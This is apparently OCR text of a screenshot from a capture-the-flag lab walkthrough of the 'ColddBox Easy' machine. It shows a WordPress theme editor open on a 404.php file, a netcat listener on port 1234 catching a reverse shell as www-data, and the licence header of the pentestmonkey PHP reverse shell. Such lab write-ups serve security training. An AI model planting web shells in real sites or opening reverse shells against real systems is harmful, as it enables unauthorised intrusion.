 Edit Themes ‹ ColddBox -
Nouvel onglet
10.10.131.149/wp-content/themes/twentyfifteen/404.php
ColddBox 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
bolo@BOLO-UBUNTU: ~
bolo@BOLO-UBUNTU: ~
bolo@BOLO-UBUNTU: ~
bolo@BOLO-UBUNTU:~$ nc -l 1234
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:
05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
22:15:59 up 1:05, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liabilit
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//